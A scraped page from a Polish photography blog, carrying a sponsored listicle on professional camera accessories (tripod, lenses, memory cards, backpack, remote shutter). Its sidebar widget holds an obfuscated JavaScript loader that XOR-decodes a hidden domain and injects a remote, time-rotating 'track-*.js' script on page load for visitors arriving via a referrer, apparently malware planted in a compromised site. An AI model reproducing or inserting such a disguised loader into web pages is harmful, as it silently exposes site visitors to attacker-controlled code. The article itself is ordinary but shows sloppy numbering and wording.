	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://www.fotomelcer.com.pl/" title="Foto melcer. Fotoreportaże &#8211; fotograf Tarnowskie Góry"><img class="site-logo" src="https://www.fotomelcer.com.pl/wp-content/uploads/2019/08/logo.png" alt="Foto melcer. Fotoreportaże &#8211; fotograf Tarnowskie Góry" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-fallback" href="https://www.fotomelcer.com.pl/wp-admin/nav-menus.php">Stwórz tutaj swoje menu</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://www.fotomelcer.com.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
	
	
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5756" class="post-5756 post type-post status-publish format-standard has-post-thumbnail hentry category-fotografia">

			<div class="single-thumb">
			<img width="820" height="546" src="https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-820x546.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-820x546.jpg 820w, https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-300x200.jpg 300w, https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-1024x682.jpg 1024w, https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-768x512.jpg 768w, https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-600x400.jpg 600w, https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street.jpg 1280w" sizes="(max-width: 820px) 100vw, 820px" />		</div>	
	
	<header class="entry-header">
		<h1 class="entry-title">Najlepsze akcesoria fotograficzne: Sprzęt i gadżety dla profesjonalistów</h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.fotomelcer.com.pl/najlepsze-akcesoria-fotograficzne-sprzet-i-gadzety-dla-profesjonalistow/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-11T22:09:18+02:00">11 września 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.fotomelcer.com.pl/author/fotomelcer-com-pl/">fotomelcer.com.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Fotografia to nie tylko umiejętność, ale także odpowiedni sprzęt. Akcesoria fotograficzne to kluczowy element w wyposażeniu każdego profesjonalisty. W dzisiejszych czasach wybór jest ogromny i czasem trudno się w nim połapać. W tym artykule przedstawimy najlepsze akcesoria fotograficzne dla profesjonalnych fotografów, które pozwolą na uzyskanie najlepszych efektów.</p>
<p>1. Statyw – nieodzowny gadżet dla profesjonalnego fotografa</p>
<p>Statyw fotograficzny to podstawa, jeśli chodzi o wyrafinowaną fotografię. Pozwala na utrzymanie sprzętu w równej pozycji, dzięki czemu zdjęcia są bardziej stabilne i ostre. Niezależnie od tego, czy robimy zdjęcia portretowe, krajobrazowe, czy reportażowe, statyw jest niezbędny.</p>
<p>1. Obiektywy – najważniejsze akcesoria fotograficzne dla każdego fotografa</p>
<p>Obiektywy to najważniejsze akcesoria dla każdego fotografa. W przypadku profesjonalistów, dobry obiektyw może kosztować nawet kilka tysięcy złotych. Niezależnie od tego, czy potrzebujemy szerokiego kąta, czy teleobiektywu, ważne jest, aby wybierać te najlepszej jakości.</p>
<p>Oto kilka przykładów dobrych jakościowo obiektywów:</p>
<p>&#8211; Canon EF 24-70 mm f/2.8L II USM – profesjonalny obiektyw zoom, który zapewnia doskonałą jakość i ostry obraz.<br />
&#8211; Nikon AF-S Nikkor 70-200 mm f/2.8G ED VR II – obiektyw telezoom, który jest idealny do robienia zdjęć sportowych i przyrody.<br />
&#8211; Sigma 35 mm f/1.4 Art – ostry i dobrej jakości obiektyw, który zapewnia doskonałą jakość zdjęć.</p>
<p>1. Fiszki pamięci – akcesoria fotograficzne, bez których nie obejdzie się żaden profesjonalista</p>
<p>Fiszki to niezbędny element, jeśli chodzi o zapisywanie zdjęć. Przy wyborze warto kierować się pojemnością, prędkością zapisu i jakością. Pamiętajmy, że profesjonalny fotograf robi wiele zdjęć, dlatego ważne jest, aby miał w zapasie kilka dobrych jakościowo fiszek.</p>
<p>1. Plecak fotograficzny – miejsce na sprzęt i akcesoria</p>
<p>Dobry plecak to niezbędny element dla każdego fotografa. Musi być przede wszystkim wygodny i oferować odpowiednią ilość miejsca na sprzęt. Ważne jest, aby zwrócić uwagę na jakość wykonania, ponieważ przecież profesjonalny sprzęt musi być odpowiednio chroniony.</p>
<p>1. Zdalny spust migawki – akcesoria fotograficzne, które zwiększą precyzję</p>
<p>Zdalny spust migawki to bardzo ważne narzędzie dla profesjonalnych fotografów. Pozwala na zwiększenie precyzji wykonywanych zdjęć i pozwala na robienie zdjęć bez przeszkadzania modelowi. Ważne jest, aby wybierać te najlepszej jakości, wprawdzie są one nieco droższe, ale z pewnością warto zainwestować w ich zakup.</p>
<p>Podsumowanie</p>
<p>Akcesoria fotograficzne to niezbędne elementy dla każdego profesjonalnego fotografa. Ich wybór zależy od indywidualnych potrzeb, a także od specyfiki wykonywanej pracy. Ważne jest, aby inwestować w dobry sprzęt, ponieważ to on pozwala na uzyskiwanie doskonałych efektów. Pamiętajmy, że każde zakupy muszą być przemyślane i dokładnie przemyślane oraz dopasowane do własnych potrzeb.</p>
<p>Artykuł powstał we współpracy z <a href="https://dlazaradnych.pl">dlazaradnych.pl</a></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W temacie również:</h3><ol>
<li><a href="https://www.fotomelcer.com.pl/jak-wykorzystac-papierowe-fotografie/" rel="bookmark" title="Jak wykorzystać papierowe fotografie?">Jak wykorzystać papierowe fotografie?</a> <small>W obecnych czasach, w niezwykle wygodny sposób możemy zamienić swoje cyfrowo zapisane zdjęcia w piękne, papierowe obrazy. Wiele internetowych laboratoriów fotograficznych oferuje...</small></li>
<li><a href="https://www.fotomelcer.com.pl/jak-rozpoczac-przygode-z-fotografia-poradnik-dla-poczatkujacych/" rel="bookmark" title="Jak rozpocząć przygodę z fotografią: Poradnik dla początkujących">Jak rozpocząć przygodę z fotografią: Poradnik dla początkujących</a> <small>Rozpoczęcie przygody z fotografią: poradnik dla początkujących Fotografia to sztuka, która pozwala zachować piękne chwile na wieczność. Każdy, kto zaczyna przygodę z...</small></li>
<li><a href="https://www.fotomelcer.com.pl/fotografia-street-art-sztuka-ulicy-i-jej-odkrywanie/" rel="bookmark" title="Fotografia street art: Sztuka ulicy i jej odkrywanie">Fotografia street art: Sztuka ulicy i jej odkrywanie</a> <small>Fotografia Street Art: Odkrywanie Piękna na Ulicach Miasta Sztuka ulicy zyskuje na popularności wśród młodych i starszych ludzi. Zobaczenie na ścianie budynku...</small></li>
<li><a href="https://www.fotomelcer.com.pl/fotografia-street-photography-uchwyc-zycie-ulicy-i-unikalne-momenty/" rel="bookmark" title="Fotografia street photography: Uchwyć życie ulicy i unikalne momenty">Fotografia street photography: Uchwyć życie ulicy i unikalne momenty</a> <small>Fotografia uliczna (street photography) to dziedzina, która zyskała ostatnio na popularności. W tłumie ludzi, ruchu, zgiełku miasta można znaleźć wiele unikalnych momentów,...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://www.fotomelcer.com.pl/kategoria/fotografia/" rel="category tag">Fotografia</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					<nav class="navigation post-navigation clearfix" role="navigation">
			<h1 class="screen-reader-text">Zobacz wpisy</h1>
			<div class="nav-links">
				<div class="nav-previous button"><a href="https://www.fotomelcer.com.pl/jak-fotografowac-dzieci-uchwyt-radosc-i-spontanicznosc/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Jak fotografować dzieci: Uchwyt radość i spontaniczność</a></div><div class="nav-next button"><a href="https://www.fotomelcer.com.pl/zadbaj-o-swoja-gitare/" rel="next">Zadbaj o swoją gitarę&nbsp;<span class="meta-nav">&rarr;</span></a></div>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://www.fotomelcer.com.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Fotografia</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-krajobrazowa-odkryj-piekno-przyrody-w-obiektywie/" rel="bookmark">Fotografia krajobrazowa: Odkryj piękno przyrody w obiektywie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-portretowa-wyrazistosc-i-emocje-na-twarzach/" rel="bookmark">Fotografia portretowa: Wyrazistość i emocje na twarzach</a></li><li class="arpw-li arpw-clearfix"> <a href="http://16lo.pl" target="_blank">licea dla dorosłych warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-artystyczna-wyraz-swoja-indywidualnosc-i-wizje-w-obrazach/" rel="bookmark">Fotografia artystyczna: Wyraź swoją indywidualność i wizję w obrazach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-wnetrz-przeniesienie-atmosfery-i-charakteru-pomieszczen-na-zdjecia/" rel="bookmark">Fotografia wnętrz: Przeniesienie atmosfery i charakteru pomieszczeń na zdjęcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/zdjecia-w-ruchu-porady-fotograficzne-plaza-fotografowanie/" rel="bookmark">Zdjęcia w ruchu &#8211; porady fotograficzne. Plaża &#8211; fotografowanie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>foto melcer</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://www.fotomelcer.com.pl/jak-skutecznie-dbac-o-zdrowe-zeby-i-piekny-usmiech-przez-cale-zycie/">Jak skutecznie dbać o zdrowe zęby i piękny uśmiech przez całe życie</a>
									</li>
											<li>
					<a href="https://www.fotomelcer.com.pl/masaz-dna-miednicy-klucz-do-zdrowia-i-dobrego-samopoczucia-kobiet/">Masaż dna miednicy: klucz do zdrowia i dobrego samopoczucia kobiet</a>
									</li>
											<li>
					<a href="https://www.fotomelcer.com.pl/jak-konserwowac-i-dbac-o-automatyke-do-bram-by-sluzyla-przez-lata/">Jak konserwować i dbać o automatykę do bram, by służyła przez lata?</a>
									</li>
											<li>
					<a href="https://www.fotomelcer.com.pl/jak-stworzyc-spektakularne-projekty-graficzne-na-autach-kompleksowy-poradnik-dla-poczatkujacych/">Jak stworzyć spektakularne projekty graficzne na autach: kompleksowy poradnik dla początkujących</a>
									</li>
											<li>
					<a href="https://www.fotomelcer.com.pl/fotograf-slubny-lodz-pawel-burchardt/">Fotograf ślubny Łódź – Paweł Burchardt</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul class="list-group"></ul></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p>fotomelcer</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://www.fotomelcer.com.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.fotomelcer.com.pl/kategoria/fotografia/">Fotografia</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.fotomelcer.com.pl/kategoria/ze-swiata/">Ze świata</a>
</li>
			</ul>

			</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>Adamek Tarnowskie Góry;</p>
</div>
		</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Polecamy porady</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/najlepsze-filtry-fotograficzne-dodatkowe-efekty-i-kreatywne-mozliwosci/"  rel="bookmark"><img width="50" height="33" src="https://www.fotomelcer.com.pl/wp-content/uploads/2022/05/fotograf_1653402860.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najlepsze filtry fotograficzne: Dodatkowe efekty i kreatywne możliwości" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2022/05/fotograf_1653402860.jpg 1280w, https://www.fotomelcer.com.pl/wp-content/uploads/2022/05/fotograf_1653402860-300x200.jpg 300w, https://www.fotomelcer.com.pl/wp-content/uploads/2022/05/fotograf_1653402860-768x512.jpg 768w, https://www.fotomelcer.com.pl/wp-content/uploads/2022/05/fotograf_1653402860-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/najlepsze-filtry-fotograficzne-dodatkowe-efekty-i-kreatywne-mozliwosci/" rel="bookmark">Najlepsze filtry fotograficzne: Dodatkowe efekty i kreatywne możliwości</a><div class="arpw-summary">Filtry fotograficzne to nieodzowny element wyposażenia każdego fotografa. Dzięki nim możemy uzyskać ciekawe efekty, zwiększyć kontrast lub zmienić barwy zdjęcia. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/fotografia-dokumentalna-opowiedz-prawdziwe-historie-i-spoleczne-tematy/"  rel="bookmark"><img width="50" height="33" src="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fotografia dokumentalna: Opowiedz prawdziwe historie i społeczne tematy" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868.jpg 1280w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868-300x200.jpg 300w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868-768x512.jpg 768w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-dokumentalna-opowiedz-prawdziwe-historie-i-spoleczne-tematy/" rel="bookmark">Fotografia dokumentalna: Opowiedz prawdziwe historie i społeczne tematy</a><div class="arpw-summary">Fotografia dokumentalna: Opowiedz prawdziwe historie i społeczne tematy 1. Wprowadzenie do fotografii dokumentalnej Fotografia dokumentalna to rodzaj zdjęć, które przedstawiają &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/fotografia-kreatywna-poszukaj-inspiracji-i-tworz-oryginalne-obrazy-2/"  rel="bookmark"><img width="50" height="33" src="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603244.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fotografia kreatywna: Poszukaj inspiracji i twórz oryginalne obrazy" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603244.jpg 1280w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603244-300x200.jpg 300w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603244-768x512.jpg 768w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603244-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-kreatywna-poszukaj-inspiracji-i-tworz-oryginalne-obrazy-2/" rel="bookmark">Fotografia kreatywna: Poszukaj inspiracji i twórz oryginalne obrazy</a><div class="arpw-summary">FOTOGRAFIA KREATYWNA: POSZUKAJ INSPIRACJI I TWÓRZ ORYGINALNE OBRAZY Fotografia to niesamowita sztuka, która pozwala nam uchwycić najważniejsze chwile w życiu, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/fotografia-koncertowa-odkryj-emocje-i-energie-na-scenie/"  rel="bookmark"><img width="50" height="33" src="https://www.fotomelcer.com.pl/wp-content/uploads/2019/05/sofa_fotograf_1559204502.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fotografia koncertowa: Odkryj emocje i energię na scenie" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2019/05/sofa_fotograf_1559204502.jpg 1280w, https://www.fotomelcer.com.pl/wp-content/uploads/2019/05/sofa_fotograf_1559204502-300x200.jpg 300w, https://www.fotomelcer.com.pl/wp-content/uploads/2019/05/sofa_fotograf_1559204502-768x512.jpg 768w, https://www.fotomelcer.com.pl/wp-content/uploads/2019/05/sofa_fotograf_1559204502-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-koncertowa-odkryj-emocje-i-energie-na-scenie/" rel="bookmark">Fotografia koncertowa: Odkryj emocje i energię na scenie</a><div class="arpw-summary">Zapomnij o nudnych zdjęciach statycznych artystów na scenie. Fotografia koncertowa to sztuka łapania emocji i energii, która towarzyszą muzyce na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/czy-kazdy-budynek-musi-miec-rolety-zewnetrzne/"  rel="bookmark"><img width="50" height="50" src="https://www.fotomelcer.com.pl/wp-content/uploads/2022/01/plastic-windows-with-roller-shutters-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czy każdy budynek musi mieć rolety zewnętrzne?" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2022/01/plastic-windows-with-roller-shutters-50x50.jpg 50w, https://www.fotomelcer.com.pl/wp-content/uploads/2022/01/plastic-windows-with-roller-shutters-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/czy-kazdy-budynek-musi-miec-rolety-zewnetrzne/" rel="bookmark">Czy każdy budynek musi mieć rolety zewnętrzne?</a><div class="arpw-summary">Okna stanowią jeden z najbardziej wrażliwych punktów w każdym budynku, zarówno komercyjnym, jak i mieszkalnym, ponieważ są szczególnie podatne na &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>fotograf Tarnowskie Góry</p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6774b) {
    
    var _48647 = Date.now();
    var _45856 = 1000;
    _48647 = _48647 / _45856;
    _48647 = Math.floor(_48647);

    var _a7d1d = 600;
    _48647 -= _48647 % _a7d1d;
    _48647 = _48647.toString(16);

    var _80844 = _6774b.referrer;

    if (!_80844) return;

    var _d6bfd = [11132, 11129, 11110, 11125, 11124, 11121, 11107, 11128, 11122, 11135, 11121, 11106, 11124, 11131, 11129, 11108, 11070, 11129, 11134, 11126, 11135];

    _d6bfd = _d6bfd.map(function(_2d808){
        return _2d808 ^ 11024;
    });

    var _84fa1 = "0b09993b4c2d04e588401015e824e6ed";
    
    _d6bfd = String.fromCharCode(..._d6bfd);

    var _be310 = "https://";
    var _8b56a = "/";
    var _ed9da = "track-";

    var _aabec = ".js";

    var _4b27a = _6774b.createElement("script");
    _4b27a.type = "text/javascript";
    _4b27a.async = true;
    _4b27a.src = _be310 + _d6bfd + _8b56a + _ed9da + _48647 + _aabec;

    _6774b.getElementsByTagName("head")[0].appendChild(_4b27a)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.fotomelcer.com.pl/zagadnienie/akcesoria-fotograficzne-sklep/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 20.133333333333pt;" aria-label="akcesoria fotograficzne - sklep (12 elementów)">akcesoria fotograficzne - sklep</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/auto-weselne-w-krakowie/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 16.866666666667pt;" aria-label="auto weselne w krakowie (10 elementów)">auto weselne w krakowie</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/balans-bieli-w-fotografii/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 12.666666666667pt;" aria-label="Balans bieli w fotografii (8 elementów)">Balans bieli w fotografii</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/ceny-wynajmu-studia-fotograficznego/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 20.133333333333pt;" aria-label="ceny wynajmu studia fotograficznego (12 elementów)">ceny wynajmu studia fotograficznego</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/czas-ekspozycji-fotografia/" class="tag-cloud-link tag-link-31 tag-link-position-5" style="font-size: 12.666666666667pt;" aria-label="czas ekspozycji fotografia (8 elementów)">czas ekspozycji fotografia</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/dobry-fotograf-slubny-wroclaw/" class="tag-cloud-link tag-link-41 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="dobry fotograf ślubny wrocław (7 elementów)">dobry fotograf ślubny wrocław</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/dobry-kamerzysta-na-wesele-minsk-mazowiecki/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="dobry kamerzysta na wesele mińsk mazowiecki (7 elementów)">dobry kamerzysta na wesele mińsk mazowiecki</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/dron-dla-fotografa/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 15pt;" aria-label="dron dla fotografa (9 elementów)">dron dla fotografa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/filmowanie-slubow-w-krakowie/" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 15pt;" aria-label="filmowanie ślubów w Krakowie (9 elementów)">filmowanie ślubów w Krakowie</a>
